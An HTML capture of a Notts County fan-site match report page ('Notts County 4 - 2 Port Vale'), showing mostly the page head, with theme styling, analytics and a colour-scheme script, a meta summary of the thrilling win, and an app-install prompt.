

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/
body_size: 38222
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr" 

data-ips-path="/articles/reports/notts-county-4-2-port-vale-r291/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="82"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='1'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Notts County 4 - 2 Port Vale - Match Reports</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PGSGM4PCRP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PGSGM4PCRP');
</script>
		
		
		
		
		


	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//prideofnottingham.co.uk/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.2'>



	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/core_global_framework_framework.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/core_front_core.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/chatbox_front_main.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/ustatus_front_ustatus.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/easypopup_front_easypopup.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/topnewsticker_front_topnewsticker.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/ldwidget_front_ldwidget.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='https://cdn.jsdelivr.net/gh/lipis/flag-icons@7.3.2/css/flag-icons.min.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='https://cdn.datatables.net/1.11.5/css/jquery.dataTables.min.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/sportx_front_embed.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/userbadges_front_userbadges.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/css_built_82/tbmoods_global_global.css?v=a68d19a5b51762262395'>

	<link rel='stylesheet' href='//prideofnottingham.co.uk/static/css/cms_front_records_record.css?v=a68d19a5b51762262395'>


<!-- Content Config CSS Properties -->
<style id="contentOptionsCSS">
    :root {
        --i-embed-max-width: 500px;
        --i-embed-default-width: 500px;
        --i-embed-media-max-width: 100%;
    }
</style>



	
		<link rel='stylesheet' href='https://prideofnottingham.co.uk/uploads/monthly_2025_10/theme.css.e01e5a52d2339ff88be5ad303592ccd2.css'>
	
	
	<style id="themeVariables">
		
			:root{

--light__legend_styler_posts_uipbccolor: var(--i-box--ba-co);
--dark__legend_styler_posts_uipbccolor: var(--i-box--ba-co);
--light__legend_styler_posts_uiptxtccolor: var(--i-co);
--dark__legend_styler_posts_uiptxtccolor: var(--i-co);
--light__legend_styler_posts_cntbccolor: var(--i-box--ba-co);
--dark__legend_styler_posts_cntbccolor: var(--i-box--ba-co);
--light__legend_styler_posts_cnttxtccolor: var(--i-co);
--dark__legend_styler_posts_cnttxtccolor: var(--i-co);
--light__legend_styler_posts_authoroicolor: #5dbb63;
--dark__legend_styler_posts_authoroicolor: #5dbb63;
--light__legend_styler_posts_uipcounterp: var(--i-color_blue);
--dark__legend_styler_posts_uipcounterp: var(--i-color_blue);
--light__legend_styler_posts_uipcounterr: var(--i-color_red);
--dark__legend_styler_posts_uipcounterr: var(--i-color_red);
--light__legend_styler_posts_uipcounters: var(--i-color_green);
--dark__legend_styler_posts_uipcounters: var(--i-color_green);
--light__legend_styler_posts_uipdwcounter: var(--i-color_yellow);
--dark__legend_styler_posts_uipdwcounter: var(--i-color_yellow);
--light__legend_styler_posts_uipprogclr: var(--i-color_green);
--dark__legend_styler_posts_uipprogclr: var(--i-color_green);
--mention_button: post_controls;
--chatbox_theme_mobile_menu: 0;
--set__i-position-mood: 1;
--tbmoods_show_profile_topbar: 1;
--tbmoods_show_topic_userinfo: 1;
--tbmoods_show_gallery_album: 1;
--tbmoods_show_downloads_file: 1;
--tbmoods_show_global_header: 1;
--tbmoods_show_global_menu: 1;
--tbmoods_show_profile_sidebar: 1;
--tbmoods_show_topic_userinfo_mobile: 1;
--tbmoods_show_gallery_image: 1;
--tbmoods_show_global_hovercard: 1;
--tbmoods_show_profile_sidebar_bottom: 1;
--tbmoods_show_global_staff: 1;
--tbmoods_show_global_comment: 1;
--tbmoods_show_global_review: 1;
--focusBackgroundPicker: 0;
--focusBackgroundDefault: 1;
--light__focusBackgroundColor1: hsl(26 41% 30%);
--dark__focusBackgroundColor1: hsl(26 41% 30%);
--focusBackgroundImage1: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_1_a485ad.jpg');
--light__focusBackgroundColor2: hsl(191 76% 19%);
--dark__focusBackgroundColor2: hsl(191 76% 19%);
--focusBackgroundImage2: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_2_a981f1.jpg');
--light__focusBackgroundColor3: hsl(300 29% 39%);
--dark__focusBackgroundColor3: hsl(300 29% 39%);
--focusBackgroundImage3: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_3_e36ce1.jpg');
--light__focusBackgroundColor4: #111111;
--dark__focusBackgroundColor4: hsl(0 44% 14%);
--light__focusBackgroundColor5: #111111;
--dark__focusBackgroundColor5: #111111;
--light__focusBackgroundColor6: #111111;
--dark__focusBackgroundColor6: #111111;
--focusEnableBackground1: 1;
--focusEnableBackground2: 1;
--focusEnableBackground3: 1;
--focusEnableBackground4: 0;
--focusEnableBackground5: 0;
--focusEnableBackground6: 0;
--set__i-position-navigation: 7;
--set__i-position-breadcrumb: 10;
--set__i-header-primary--he: 140;
--set__i-logo--fo-we: 400;
--set__i-desktop-logo--fo-si: 25;
--set__i-header-secondary--he: 48;
--set__i-nav-bar-icons: 1;
--light__i-primary: hsl(220 11% 19%);
--light__i-primary-relative-l: 18;
--light__i-secondary: hsl(220 5% 37%);
--light__i-secondary-relative-l: 35;
--light__i-base-c: 15;
--dark__i-primary: hsl(212 19% 59%);
--dark__i-primary-relative-l: 57;
--dark__i-secondary: hsl(215 11% 32%);
--dark__i-secondary-relative-l: 30;
--dark__i-base-l: 40;
--dark__i-base-c: 14;
--light__i-boxHeader--ba-co: var(--i-secondary);
--light__i-boxHeader--co: var(--i-secondary-contrast);
--dark__i-headerSecondary--ba-co: hsl(217 12% 15%);
--dark__i-footer--co: hsl(217 0% 100%);
--dark__i-footer--ba-co: hsl(217 0% 0%);
--set__i-mobile-header--he: 100;
--light__i-headerMobile--co: hsl(217 0% 100%);
--set__logo-light: url('https://prideofnottingham.co.uk/uploads/set_resources_82/1122329987_6d538d11ecfced46f459ee300b5e80ec_ponlogo_7595af.webp');
--set__logo-dark: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_744ffa.webp');
--set__mobile-logo-light: url('https://prideofnottingham.co.uk/uploads/set_resources_82/1546980670_6d538d11ecfced46f459ee300b5e80ec_ponlogo_a74072.webp');
--set__mobile-logo-dark: url('https://prideofnottingham.co.uk/uploads/set_resources_82/6d538d11ecfced46f459ee300b5e80ec_ponlogowhite_d1d6b4.webp');
--set__i-font-size: 15;
--set__i-layout-width: 1346;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 :root{--focus-image:url("https://prideofnottingham.co.uk/public/images/v5ponbg.webp");--focus-image-color:#202020;}@media (min-width:1440px){[data-ips-layout="default"] .ipsLayout{max-width:1346px !important;margin-left:auto;margin-right:auto;}}@media (min-width:1600px){[data-ips-layout="default"] .ipsLayout{max-width:1546px !important;margin-left:auto;margin-right:auto;}}.ipsMessage--warning{display:none;}.ipsCopyright{display:grid;gap:0em;text-align:center;}.catMenuSide .catMenuBadge{position:relative;}.ipsPos_right, html[dir="rtl"] .ipsPos_left{float:right;}.catMenuBadge_new, .catMenuBadge_style1{--badge--color:#323232;}.catMenuBadge, .catMenuBadge_normal{font-size:10px;}.catMenuBadge, a.catMenuBadge{color:#323232;}.catMenuBadge{padding:0 1em;line-height:2;border-radius:100px;font-weight:500;display:inline-block;vertical-align:middle;text-shadow:none;letter-spacing:0;background:linear-gradient(45deg, #d0d4da, #9e9e9e);}.catmenu{text-align:center;}.catmenu a{background-color:#a0a0a070;display:block;text-align:center;border-radius:0 0 8px 8px;}.catmenu strong{display:block;margin:0 auto;text-align:center;}html[data-theme='dark'] .catmenu a, body.dark .catmenu a{background-color:#2c2c2c;color:#ffffff;}html[data-theme='dark'] .catMenuBadge, body.dark .catMenuBadge{background:linear-gradient(45deg, #575d67, #2c2f36);color:#ffffff;}[data-ips-scheme="dark"] .catmenu a{background-color:#484848;border-radius:0 0 8px 8px;}[data-ips-scheme="dark"] .catMenuBadge{background:linear-gradient(45deg, #ffe9e9, #979797);}.interactwithus_Wrapper3{overflow:hidden;color:#fff;text-shadow:rgba(0,0,0,0.65) 0px 1px 2px;background:#262626 url("https://prideofnottingham.co.uk/public/images/visitcommunity.webp") no-repeat;padding:6px;font-size:20px;box-shadow:rgba(0,0,0,0.2) 0px 1px 4px inset;border:1px solid rgba(0,0,0,0.2);border-radius:3px;background-size:cover;text-align:center;height:auto;}.interactwithus_Wrapper4{display:inline-block;Padding:16px;}.interactwithus_Wrapper3 .interactwithus_Text{padding:15px;background-color:rgba(44, 47, 44, 0.52);text-align:center;margin:0 5px;}.interactwithus_Text p{margin:0;padding:0;}.interactwithus_TextDesc{font-size:2.2vmin;margin:5px !important;}.interactwithus_Wrapper3 a{color:#fff;text-decoration:underline;}.ipsMobileHeader{background-image:linear-gradient(#ffffff, #d0d0d0);}@media screen and (max-width:768px){.ipsUserNav__link{color:rgb(0 0 0);}}[data-ips-scheme="dark"] .ipsMobileHeader{background-image:linear-gradient(#222222, #444444);}@media screen and (max-width:768px){.ipsUserNav__link{color:rgba(255, 255, 255, 0.913);}}.ipsData--topic-list:has(.ipsBadge--pinned)::before, .ipsData--topic-list:has(.ipsBadge--pinned)::after{content:"Pinned Topics";display:block;padding:1em;font-size:.9em;font-weight:500;color:var(--i-color_soft);text-transform:uppercase;background:var(--i-background_2);order:-3;}.ipsData--topic-list:has(.ipsBadge--pinned)::after{content:"Regular Topics";order:-1;}.ipsData--topic-list:has(.ipsBadge--pinned) > .ipsData__item:has(.ipsBadge--pinned){order:-2;}body[data-pagecontroller="featured"] .ipsData--featured-content .ipsData__desc{display:none;}.featured-writers ._list a{padding:0.4em !important;}.featured-writers ._image{background-size:contain !important;}.featured-writers ._article ._title{background:rgb(0 0 0 / 97%) !important;}[data-categoryid="8"] > .ipsBox__header{position:relative;background-image:linear-gradient(hsl(0deg 0% 0%) 0% 100%) !important;color:#fff !important;z-index:1;}[data-categoryid="8"] > .ipsBox__header::before{content:'';position:absolute;top:-1px;left:0;right:0;height:8px;background-color:hsl(32 63% 48%);background-image:linear-gradient(to right, #444 0%, #bbb 50%, #444 100%);background-blend-mode:overlay;background-size:600px;box-shadow:hsl(32 63% 48%) 0px 0px 25px;border-top-left-radius:inherit;border-top-right-radius:inherit;border:1px solid hsl(0 0% 0% / .2);z-index:2;}[data-categoryid="17"] > .ipsBox__header{position:relative;background-image:linear-gradient(hsl(144, 24%, 47%) 0% 100%) !important;color:#fff !important;z-index:1;}[data-categoryid="17"] > .ipsBox__header::before{content:'';position:absolute;top:-1px;left:0;right:0;height:8px;background-color:hsl(143, 63%, 48%);background-image:linear-gradient(to right, #444 0%, #bbb 50%, #444 100%);background-blend-mode:overlay;background-size:600px;box-shadow:hsl(143, 63%, 48%);border-top-left-radius:inherit;border-top-right-radius:inherit;border:1px solid hsl(0 0% 0% / .2);z-index:2;}.ipsBox__header{position:relative;background-image:linear-gradient(hsl(0deg 0% 0%) 0% 100%) !important;color:#fff !important;z-index:1;}@media (max-width:1400px){.ipsColumns{display:block;}}@media (max-width:1400px){.ipsLayout__columns{display:block;}}[data-blocktitle="Status Updates"] .ipsPagination{display:none;}.ipsRichTextBox + .ipsRichTextBox{margin-top:0.5rem;}@media (max-width:768px){.topnewsticker_stream ul li{font-weight:bold;}}.ipsEntry__author-column .MVN_postStyle_sticky .ipsAvatarStack{width:auto;}.ipsMobileFooter li[data-el="refresh"]{order:1;}.ipsMobileFooter li[data-el="discover"]{order:2;}.ipsMobileFooter li[data-el="notifications"]{order:3;}.ipsMobileFooter li[data-el="createNew"]{order:4;}.ipsMobileFooter li[data-el="messenger"]{order:5;}.ipsMobileFooter li[data-el="search"]{order:6;}.ipsMobileFooter li[data-el="cart"]{order:7;}.ipsMobileFooter li[data-el="more"]{order:8;}.grouplegend1{color:#000;}[data-ips-scheme="dark"] .grouplegend1{color:#fff;}.ipsList--csv > li, .ipsList--csv > li a{display:inline-flex;align-items:center;}.MVN_postStyleHo1_authorLvl .ipsGrid--4{grid-template-columns:repeat(5, 1fr) !important;}.MVN_postStyleHo1_authorLvl .i-basis_30 span img{width:34px !important;}#scores_league_1 .rank_1{background:#eaffc7;}#scores_league_1 .rank_2, #scores_league_1 .rank_3{background:#d6eab6;}#scores_league_1 .rank_4, #scores_league_1 .rank_5, #scores_league_1 .rank_6, #scores_league_1 .rank_7{background:#fce38a;}#scores_league_1 .rank_23, #scores_league_1 .rank_24{background:#f4a6a6;}#scores_league_1 .rank_4{border-top:2px dashed #1f1f1f;}#scores_league_1 .rank_7{border-bottom:2px dashed #1f1f1f;}#scores_league_1 .rank_23{border-top:2px dashed #1f1f1f;}[data-ips-scheme="dark"] #scores_league_1 .rank_1{background:#7fbf3f84;}[data-ips-scheme="dark"] #scores_league_1 .rank_2, [data-ips-scheme="dark"] #scores_league_1 .rank_3{background:#c9ec8c84;}[data-ips-scheme="dark"] #scores_league_1 .rank_4, [data-ips-scheme="dark"] #scores_league_1 .rank_5, [data-ips-scheme="dark"] #scores_league_1 .rank_6, [data-ips-scheme="dark"] #scores_league_1 .rank_7{background:#ffee3453;}[data-ips-scheme="dark"] #scores_league_1 .rank_23, [data-ips-scheme="dark"] #scores_league_1 .rank_24{background:#e5393584;}[data-ips-scheme="dark"] #scores_league_1 .rank_4{border-top:2px dashed #c4c4c4;}[data-ips-scheme="dark"] #scores_league_1 .rank_7{border-bottom:2px dashed #c4c4c4;}[data-ips-scheme="dark"] #scores_league_1 .rank_23{border-top:2px dashed #c4c4c4;}.matchResultBlock{container-type:inline-size;container-name:matchResult;}@container matchResult (max-width:768px){.scoreValueWrapper .customFields div{display:block !important;}.scoreValueWrapper .customFields div a{width:140px !important;padding:6px !important;;font-size:12px !important;;}}body[data-pageName="home"] ul.ipsTags.ipsTags--condensed{display:none;}
		</style>
	

	


		



	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
	
		
			
				
					<meta name="description" content="Wow. That is today&#039;s game summed up in one word, though there are plenty of superlatives that would also be used, such as &quot;exhilarating&quot;, &quot;thrilling&quot;, &quot;epic&quot;... Notts fans today went through the whole gambit of emotions, from hope, to deflation, to despair, back to hope, then through to joy, then...">
				
			
		
	
		
			
				
					<meta property="og:description" content="Wow. That is today&#039;s game summed up in one word, though there are plenty of superlatives that would also be used, such as &quot;exhilarating&quot;, &quot;thrilling&quot;, &quot;epic&quot;... Notts fans today went through the whole gambit of emotions, from hope, to deflation, to despair, back to hope, then through to joy, then...">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/">
				
			
		
	
		
			
				
					<meta property="og:title" content="Notts County 4 - 2 Port Vale">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2015-11-24T20:57:57Z">
				
			
		
	
		
			
				
					<meta property="og:image" content="https://prideofnottingham.co.uk/uploads/monthly_2015_11/56532d693bc70_monthly_2015_1156532d5c4ce4a_monthly_2015_1156532d5185e09_monthly_2015_118ecce6ec46fca-5c2896bfcb443039c4b5d5.jpg.8ce1743bf54cc84ba3f8f32592347ca8.jpg.1232d4be6af34d16fb6551b53d76ff2f.jpg">
				
			
		
	
	
		
			<link rel="canonical" href="https://prideofnottingham.co.uk/articles/reports/notts-county-4-2-port-vale-r291/">
		
	
	
	
	
	
	<link rel="manifest" href="https://prideofnottingham.co.uk/manifest.webmanifest/">
	
	

	
	
		
	
		
	
		
	
		
			<link rel="apple-touch-icon" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png?v=1758493784">
		
	

	
	
		<meta name="apple-mobile-web-app-capable" content="yes">
		<meta name="mobile-web-app-capable" content="yes">
		
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1170x2532.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 428px) and (device-height: 926px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1284x2778.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 393px) and (device-height: 852px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1179x2556.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1290x2796.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 402px) and (device-height: 874px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1206x2622.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 440px) and (device-height: 956px) and (-webkit-device-pixel-ratio: 3) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1320x2868.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2048x2732.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 1024px) and (device-height: 1366px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2732x2048.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1640x2360.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 820px) and (device-height: 1180px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2360x1640.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1668x2388.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1194px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2388x1668.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1668x2224.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 834px) and (device-height: 1112px) and (-webkit-device-pixel-ratio: 2) and (orientation: landscape)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-2224x1668.png?v=1758493784">
			
		
			
				
				
				<link rel="apple-touch-startup-image" media="screen and (device-width: 430px) and (device-height: 932px) and (-webkit-device-pixel-ratio: 2) and (orientation: portrait)" href="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-startup-1488x2266.png?v=1758493784">
			
		
	


		

	
	<link rel='icon' href='https://prideofnottingham.co.uk/uploads/monthly_2025_08/favicon-96x96.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front  cCmsDatabase_articles" data-contentClass="IPS\cms\Records1" data-controller="core.front.core.app" data-pageApp="cms" data-pageLocation="front" data-pageModule="pages" data-pageController="page" data-id="291" >


<!--CT: Head JS-->


		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
		

<i-pull-to-refresh aria-hidden="true">
	<div class="iPullToRefresh"></div>
</i-pull-to-refresh>
		


	<i-pwa-install id="ipsPwaInstall">
		
		
			
		
			
		
			
		
			
				<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstall__icon">
			
		
		<div class="iPwaInstall__content">
			<div class="iPwaInstall__title">View in the app</div>
			<p class="iPwaInstall__desc">A better way to browse. <strong>Learn more</strong>.</p>
		</div>
		<button type="button" class="iPwaInstall__learnMore" popovertarget="iPwaInstall__learnPopover">Learn more</button>
		<button type="button" class="iPwaInstall__dismiss" id="iPwaInstall__dismiss"><span aria-hidden="true">&times;</span><span class="ipsInvisible">Dismiss</span></button>
	</i-pwa-install>
	
	<i-card popover id="iPwaInstall__learnPopover">
		<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPwaInstall__learnPopover" popovertargetaction="hide">Close</button>
		<div class="iCard">
			<div class="iCard__content iPwaInstallPopover">
				<div class="i-flex i-gap_2">
					
						
					
						
					
						
					
						
							<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_09/apple-touch-icon-180x180.png" alt="" width="180" height="180" class="iPwaInstallPopover__icon">
						
					
					<div class="i-flex_11 i-align-self_center">
						<div class="i-font-weight_700 i-color_hard">Pride of Nottingham (Notts County Community)</div>
						<p>A full-screen app on your home screen with push notifications, badges and more.</p>
					</div>
				</div>

				<div class="iPwaInstallPopover__ios">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg>
						<span>To install this app on iOS and iPadOS</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 416 550.4' class='iPwaInstallPopover__svg'><path d='M292.8 129.6 208 44.8l-84.8 84.8-22.4-22.4L208 0l107.2 107.2-22.4 22.4Z'/><path d='M192 22.4h32v336h-32v-336Z'/><path d='M368 550.4H48c-27.2 0-48-20.8-48-48v-288c0-27.2 20.8-48 48-48h112v32H48c-9.6 0-16 6.4-16 16v288c0 9.6 6.4 16 16 16h320c9.6 0 16-6.4 16-16v-288c0-9.6-6.4-16-16-16H256v-32h112c27.2 0 48 20.8 48 48v288c0 27.2-20.8 48-48 48Z'/></svg> Share icon in Safari</li>
						<li>Scroll the menu and tap <strong>Add to Home Screen</strong>.</li>
						<li>Tap <strong>Add</strong> in the top-right corner.</li>
					</ol>
				</div>
				<div class="iPwaInstallPopover__android">
					<div class="iPwaInstallPopover__title">
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M420.6 301.9a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m-265.1 0a24 24 0 1 1 24-24 24 24 0 0 1 -24 24m273.7-144.5 47.9-83a10 10 0 1 0 -17.3-10h0l-48.5 84.1a301.3 301.3 0 0 0 -246.6 0L116.2 64.5a10 10 0 1 0 -17.3 10h0l47.9 83C64.5 202.2 8.2 285.6 0 384H576c-8.2-98.5-64.5-181.8-146.9-226.6"/></svg>
						<span>To install this app on Android</span>
					</div>
					<ol class="ipsList ipsList--bullets i-color_soft i-margin-top_2">
						<li>Tap the 3-dot menu (⋮) in the top-right corner of the browser.</li>
						<li>Tap <strong>Add to Home screen</strong> or <strong>Install app</strong>.</li>
						<li>Confirm by tapping <strong>Install</strong>.</li>
					</ol>
				</div>
			</div>
		</div>
	</i-card>

		
